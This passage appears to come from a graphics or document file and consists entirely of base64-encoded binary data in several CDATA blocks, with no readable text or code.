zP7ofmrNUKybWt3+IK8l5N2RehxfKBxTqodZmo/5P157Tfz4c1v/eA7aq/Hpd0Pt1iZXRhdfIV38
NZLM3iGLOmSDND61VYfMP9NRC9CMpVHIfs1+Lbe9wmzZGyE17PkX1Ql3epvqr2wi4zDucXfD/Qv5
W29cym16iPvw0dXcrU8v53c+vZGz9f6trKZzV3Kb8PhsPHEpr3Hr1eJG74+Ccv4qJRo9wpjMrf/K
LvxPjz/a+V8d0CadT32qjb+Gk/aPxF/YJxrZoonTZGi6QzJaqGhXW7FDsPT9UQgPe7xvY8fp0sb9
Z4qazpzPb7lyMW/rrYv5XQPXczpOXcprOXopt6HrUlF91u26BnjkD1Y1YP9e33SnoD709f4tXgOC
98xpC/7H7RiyhhrknDX+1Kdqn36ni3+rh78M1cag0RqWaKSaKe4nY2yTLLCPn4CMtaagkZqTkYGG
NTLUmYXGmHqgGatykf3q81qOF4W53NuL2Thuqcf+AHxCQ+7t6ibF9wMVAR/OVEU/3VaPbUzDSWwr
u7AbAVsDMfl2bFsvXc+sf/Y0pW4vzjlTn9U1+v4qhLn1fDN1mZcSjdEw+L/0DfpPthL+/4e/gHk6
AlslaJPZ8ClojMFCNNbEHpkbL0Fmo+2QqdEiZDJiHjIZNhcZ6c1BRvCz7nxkqo//ztQRTV4QiuwC
dmm49As2oldCZPiT/ZUxd7dXQ2x26HRRw1bs+15cLuh9drFo29fX8rrfXivc/t2tvG3v7+T2vr2f
3fXsTubWgYHsdsi7nG4Li0dq/L+xj3/YQWgfxCnQX2ZaVshQ0wz/byTuRfD82H+qW2BbMgGN1rRB
xsNmIWOd2chEfwEaM84FTbTBsZ9bDlrAdaot4rvVl1W8MfT9SQjh35zPbjlb1vDFVyWt1y7ktdy6
lNty+3Le1ts3s1uuXcppuXw5t+XQtdyGi9ienr2W3QjPN94oqnd+KTjOmOv4P27LH3YTbIQusezD
Pv08nNgRnU8/j8L9aKY1CY3F/WRhbIvGmdoi83ErkcUUV2RpLUbm1lJkPlmMzCxc0eiJnmjcNBbN
9q5Gy7Kej3C4IsxVfHM6u/Z0VQOJWy5vajh+Kbcex2aNzdcL63Gc2QS5x4GLOH7BsdiNG1kNDy7n
NFy+mt2A21jv84sQvDRqs7r1QnvsW0f90+0COzmcWAZN8vOQDRyag7okGhmJRquPQea6NsjccC6y
GLMSTZmtRNOWxKJJtuH4EYUsZsiRxSQajZlKoTETRGi0mSsaO9aD/G6upAktz34wwvUbwd3vnRAW
8uRQSfzt7sqtX5U33DxV2ProfMHW6xfzt2If33L+alb9Nzezmz8MZja/v5/e8uFBZvv9m9lbISb1
+k1QWi/y/x/1GZz/SBKjjfwUPQ75PJh7Q78bgX9riEy1zZGF3hRkrj8DmRnNwbZ5OjI1nI3n31Jk
brQcmRkvRybGK0nbxtkEonHWCjRpbgya7lWKbEMPaSzd/NrQ4Yhg43RdWOz3vRAR8bCvFGLQU2cK
W+5dzGt+hPvp3kBmw8uB7DaYc18/yOp5eTe76+WjjM4rA9k4lyitcX4grJgy0/N/PDaH2opI/4E/
M1I3R0YaOEPC88oYzzkTjQn4uQnIAPfhSPwwHmaNRuvPwm1bgEzNF+Px6YjHpB8auyAQWS6ORxOd
stAUv3I0nWtD0+kOND/kpPryLX8dvWpAmM+8vZ6SfKlzS+Hl2tqyy5V1N3DsdRe37diN7Mbj2McN
XM9qfDmQ1fz6dlbLy8HMlguXc5oS77XVuV4RlpmPHPtP99sf8w3sPXgqEw0zZKY9EbdpLB6PJvj5
EdhjGwz9Tn0cMtOxwfYQ953eXGw3bZGF6Uo0YRKFrBdGoakrU9Fktzw0xTkXTViVhixdN6DxrunI
RlKH5gVsU19a+mKkwwlhuui9sJp/fTl73fXOyoILdTVfHdvUfvdUUefD80W9Fy7kNkLOsPlWacv6
J20tl3Ce8OhWBlmHlH9/tsThgDDF3HzuP+3LNUmsBTEi9l6a2JfpWWHbb43MNCdhOz8Bj8jRZGwa
4y8TdVPcvolojJ41MtabiG0jfoyagUxNsP239kJWs4OQ1ZxwNHF+NJq8IgdN9qtDE70q0Ozw/ep2
xQ/0Vu4XJjk/FhxwHByj/Pp0Udy9ns3V5yob9p8urB88l9f4CLft5oWc2pM3M+u+uZtW/cOD9Lb3
z9I7b93LbO+4WVDn/9ubpNny1P9rnw3FwP/+/z9syVAsrIN7Sw/PNRPch+bkYaIxHpmNnEv6yszS
GY9BbzQWj8PxC5Ro/DwW2xQ/ZDHZC5mNdURmE92Q2bxANMEezzn/SrQg6qDGoi2PR9j3CearBoUF
joOCnfjn36PDn/RtKr1aXtt2saQR287mcziWxmO06dndrK3f3s/sePsws/PHhxkdb+7kdL0azIK1
pHrP54LI2mrJP9VvGn+yj0P2wwC3BUcf+tOR1XhHNNHKE7fDAZlPcMa2YhUyHYPtxxg7bDPxPMNz
bZz5cmQxdiWyNHNA4yaJkOU0Bk1aEIlsXPPQHFkXmrv6qPqC/FvD51c/07U/Loxf3vPbWKdLwgL3
14JI9uOz9ICXx4qLztfWbj5TVX/7QlHv1Us5TSfO5zdKB34NFp0SvPwP4/zi0q/B3Ncv8v1fCTFu
N4WVDhuvGpuNmPTftmvIt+mQ6BCspC6JssBDj0WGuJ9MR85CFtgfT5kfjma4paIpdiFoynQJmjRh
BbLE9tLCaDZ+gM9biMaNXYJjShGaOItBE+fJ0VTHBDTHrxLNYVqQ7eqvNBZUv9Jf8qUw1vG9sMr5
G8HJ76MQLnorRHHfvSuKeLavJubhzqbQbw/XxTzZ1dJ9bmNLx/lNLbFP+7YGfXe9IfdBXfetWxu2
vBtMq267Xtjg8U6g5/us/W/bpk3aM4L45lHIjNgPPRLz65HvEIOAvTTRssQxyDg8H82QkRY8rJCJ
wWxkPtEbWa/C8fHa05orqt+NXrFbmLDqK8EG4slVx4Vpyzv/YW5f/9Z4yZbXhktzbw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	YiALjtYknPPirZPkm/tmAneQ3fnWi+l76018fe9TR6LFVLx7MhtZrMtGZetSeP5JcH+ArjRXeWI2
3fZ4OV8zYAdaccBRgz6DtTTQJmJ3fONOmKfY3rCZ7WPZ7C4LEq9XnZrDbX3uwHe9dFd2PfVRdj30
YTpvrwQWojy10oQr6J4AWoagowf7GUDfmMnttSQxR9nRGWzD9cV8xzcufM9LL2XPPVFg7x2JfNtd
b9BPxHN5jjy/dbwyp3qsvObIArbruhPfPuCMx6YdiclwbMMUb5+Ifd10oqcXW2oATEy64/EKdud7
b67vrS+sW8A6KehBM8XdE4jfT8B2euPuKbA+w2T3j5fFbtSjk2qNqPiKEdTqNG0RG6TmuMIFLV+2
CsE9IT8qQg1Y7qAFxnQ+cQAdX3KNcF4rlrCIDovRAkaFouaMHWGgra8wImxaPM/hWih6B33YxitL
+JzGsaAjzyUWGpD1zoKtOO7KNZDHpenin8cTvb4D70TM4be0ZPePzkz6FhPQZBTJ12DfNsQ5ZNZX
jAKddHbjwWlgG4CdCLr0XHisVkBWwzhVToeVKqfREnIwOhjseICat48vknGBaqDHCH4T9LZAixv0
humwtVpEf3Jj3xR50/llXMv15cBlBc1RwoAH7VccD3KlXdagpSltP7eIO/CEUuy8L+ZBi1sVpUGY
NrhfAvtusvLeO17YrtozvQ9duD0PxOzmozPppIIRoOHPJhYYAOsYvrNx2XoQm8PaA1ewzQo0n8Gf
gM4YU9g/kd3QM1YWvkEbGHvYZ4wCXT66+ztHtvH+UjyGrCD349M7LIh2Xe9DZ1nnHXvIeYGZBeti
ZB2uaOdEGPPK9gduoPXGdj9zYtturwT2Ab86Yzhw/YA1w3TeWiXrfbACdEJhTYTYX7jOJbutmfZn
K5WdjzyZ7m9c8OudQfdBtaHSjAtZpwXzHtacFFuOzGe6Bx0VO++KA3beY+Qdd1zp1htLgdnK1Rya
DVp3XOEea8K9Kvliurz3W2++7xsxs+0HV6r75Uqu+MAUsn5c0mdN9O36X4hUR26HKb54EkBvuTCH
3MdIqB5FxW/Uh1zXH+eAwF0XcavVQAeRW19vzOP3JzqSwIzB407CRqj7eEiJ3jGwVUC/UFlxZJ6q
aPtUbn25oTy+bJQ8o8Wcbb+/StF114OtuWKrSN9iRrSQwb+C3vW6PANgnHGf2FlUE47L9r8UK449
DCWaanmdln+wsyCOohXrsD2M0eDiQVO01Qzaq8zqGK9MqTEDDVRVVpMl6MGCryXMDexvQRefsPDS
ig352it2iq333QLa7nrJWwYcCMt7bbGBKr1hrLLsyBxgfAUkAmMjRYdwsPF5KVOHtLjZLX3TuX0P
xPJzg5GqM9fjQIvb09EL+fnQQ1rcPQNuyh23/eXb7/tS3VeXES1uyCm7nq7COfQC0ByEfESxLteA
CsaxFY5/CXsR5xk09jegTa8s7JkMvh70AplNh6bSMWX60pBkLch7gF8iz++fKM/dPZEwLkt2T4NY
ATSLSByx+dAMuIYwtqRcrDpw+WD8K7bec1W1P/FUlB6dBfGvjAtT86eD1BjwG8C8AlYD9stMzRGS
